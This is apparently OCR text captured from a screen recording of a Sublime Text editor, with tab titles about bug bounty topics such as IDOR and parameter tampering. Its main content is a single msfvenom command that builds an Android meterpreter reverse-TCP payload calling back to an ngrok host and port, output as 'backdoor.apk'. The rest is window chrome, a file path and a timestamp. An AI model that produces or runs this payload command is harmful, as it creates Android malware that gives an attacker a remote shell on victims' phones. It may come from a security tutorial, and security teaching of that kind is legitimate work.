 msfvenom -p android/meterpreter/reverse_tcp LHOST= • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Price Manipulation / Parameter Tampering IDOR leads to Change Users Phone Number | Bug Boun untitled msfvenom -p android/meterpreter/reverse_tcp LHOST=
1 msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPORT=10922 R > backdoor.apk
2
3
4
5
6
Line 6, Column 1 Tab Size: 4 Plain Text
10:30 AM
02/05/2024